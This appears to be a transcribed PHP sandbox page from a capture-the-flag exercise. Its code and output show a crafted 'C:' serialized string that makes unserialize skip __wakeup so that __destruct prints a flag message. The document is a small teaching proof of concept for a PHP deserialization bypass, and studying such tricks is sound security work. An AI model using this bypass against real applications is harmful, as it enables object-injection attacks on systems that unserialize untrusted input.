 PHP Sandbox
1 <?php
2 class Sekai_Game{
3 public $start = True;
4 public function __destruct(){
5 if($this->start === True){
6 echo "Sekai Game Start Here is your flag ";
7 }
8 }
9 public function __wakeup(){
10 $this->start=False;
11 echo "wakeup";
12 }
13 }
14
15 unserialize('C:10:"Sekai_Game":0:{}');
16
17 ?>
PHP Versions and Options (7.4.5)
Other Options
Execute Code
Save or share code
Result for 7.4.5:
Warning: Class Sekai_Game has no unserializer in /home/user/scripts/code.php on line 15
Sekai Game Start Here is your flag